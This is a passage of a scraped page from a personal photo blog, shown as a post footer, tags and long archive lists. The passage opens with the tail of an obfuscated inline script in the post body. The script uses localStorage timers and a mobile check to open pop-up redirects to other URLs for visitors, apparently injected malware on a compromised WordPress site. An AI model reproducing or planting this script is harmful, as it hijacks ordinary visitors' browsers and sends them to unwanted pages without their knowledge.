_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/cards/ title="cards" class=cards rel="tag">cards</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2005/03/sofa_2/" rel="prev"><span class="nav-direction">previous</span><span>sofa</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2005/03/no_bikes_and_co/" rel="next"><span class="nav-direction">next</span><span>no bikes and coffee on railings</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
